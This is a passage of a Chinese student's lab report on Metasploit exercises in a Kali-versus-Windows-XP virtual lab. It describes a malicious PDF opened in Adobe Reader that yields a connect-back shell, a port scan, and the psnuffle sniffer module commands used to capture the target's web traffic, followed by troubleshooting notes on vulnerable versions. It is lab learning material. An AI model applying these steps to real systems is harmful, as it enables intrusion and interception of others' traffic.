

在kali中启动监听模块



在xp中用adobe reader打开生成的pdf文件

连接成功

这里也是使用ipconfig查看连接情况,客户端漏洞攻击成功

2.4 成功应用任何一个辅助模块

portscan(端口扫描)



search sniff //查看嗅探相关攻击

use auxiliary/sniffer/psnuffle //选择攻击操作

show options //查看设置

exploit //攻击

在靶机中尝试进入网站besti.com

在kali攻击机中可以监听到

3.问题及解决方案

-

问题1:电脑太卡了。。甚至做到一半要重装虚拟机

![]()

我的电脑里面xp系统在VMware上卡得离谱,但是virtualbox无法联网,只能在VMware里面卡着一直做

![]()

-

问题1解决方案:。。。。

-



问题2:主动攻击时没有shell的回连

![]()

-

问题2解决方案:需要安装sp1版本的xp系统

-

问题3:pdf无法打开

-

问题3解决方案:需要安装低版本的adobe reader

![]()

4.学习感悟、思考等

本次实验看似简单,实际遇到的问题非常之多。我用了一早上的时间去攻击五个不同的漏洞,最后只能成功一个。失败的原因多是系统版本不同,无法实现shell的回连。

在本次的实验中,我对msf的各种模块的使用方法都有了更深的理解,但也认识到了自己的不足,对一些漏洞需要先了解,不能盲目进行攻击。

想要做好这一次实验,也是需要勤于思考和苦下功夫的,在实践的同时熟练掌握msf的使用技巧,本次实验让我受益匪浅。

浙公网安备 33010602011771号

浙公网安备 33010602011771号